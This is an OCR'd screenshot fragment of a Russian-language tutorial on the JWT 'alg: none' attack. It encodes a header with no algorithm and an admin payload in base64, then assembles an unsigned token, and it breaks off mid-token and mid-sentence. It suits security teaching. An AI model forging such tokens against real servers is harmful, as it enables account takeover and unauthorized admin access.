
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0
Формируем JSON для полезной нагрузки с
пользователем
admin
:
{"username":"admin"}
Конвертируем полезную нагрузку в Base64:
eyJ1c2VybmFtZSI6ImFkbWluIn0
Формируем неподписанный JWT:
eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZ
Если на сервере нет проверки на алгоритм
шифрования, то он должен принять наш